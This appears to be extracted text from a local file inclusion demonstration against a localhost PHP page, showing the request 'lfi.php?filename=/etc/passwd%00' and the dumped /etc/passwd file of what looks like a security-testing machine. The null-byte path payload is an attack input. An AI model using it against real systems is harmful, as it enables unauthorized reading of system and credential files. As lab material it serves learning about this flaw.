 localhost/lfi.php?filename=
http://localhost/lfi.php?filename=/etc/passwd%00
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin _apt:x:103:65534::/nonexistent:/usr/sbin/nologin tss:x:104:110:TPM software stack,,,:/var/lib/tpm:/bin/false shellinabox:x:105:111:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin/nologin strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin
ntp:x:107:113::/nonexistent:/usr/sbin/nologin messagebus:x:108:114::/nonexistent:/usr/sbin/nologin Debian-exim:x:109:115::/var/spool/exim4:/usr/sbin/nologin uuidd:x:110:116::/run/uuidd:/usr/sbin/nologin debian-tor:x:111:117::/var/lib/tor:/bin/false
iodine:x:112:65534::/run/iodine:/usr/sbin/nologin miredo:x:113:65534::/var/run/miredo:/usr/sbin/nologin redis:x:114:121::/var/lib/redis:/usr/sbin/nologin arpwatch:x:115:122:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:117:124::/nonexistent:/usr/sbin/nologin rtkit:x:118:126:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:119:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:120:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin postgres:x:121:128:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:122:129:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:123:130::/var/run/stunnel4:/usr/sbin/nologin _gvm:x:124:131::/var/lib/openvas:/usr/sbin/nologin sslh:x:125:133::/nonexistent:/usr/sbin/nologin nm-
openvpn:x:126:134:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:127:135:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:128:136:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:129:139::/var/lib/saned:/usr/sbin/nologin inetsim:x:130:141::/var/lib/inetsim:/usr/sbin/nologin colord:x:131:142:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin i2psvc:x:132:143::/var/lib/i2p:/usr/sbin/nologin beef-xss:x:133:144::/var/lib/beef-
xss:/usr/sbin/nologin geoclue:x:134:145::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:135:146:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:136:147::/var/lib/king-phisher:/usr/sbin/nologin m4teo:x:1000:1001:Mateo Andino Paredes:/home/m4teo:/usr/bin/zsh systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin